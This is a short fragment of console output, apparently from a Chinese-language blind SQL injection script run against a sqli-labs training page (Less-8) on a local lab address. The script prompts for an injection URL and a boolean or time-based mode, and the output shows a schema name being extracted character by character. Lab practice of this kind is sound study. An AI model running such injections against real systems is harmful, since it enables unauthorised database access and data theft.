 请输入要注入的网址(需包含注入点，并用and连接):http://192.168.147.140/sqli-labs-master/Less-8/?id=1' and
请输入脚本运行的模式:b~基于bool型的盲注。t~基于时间的盲注。b
i
in
inf
info
infor
inform
informa
informat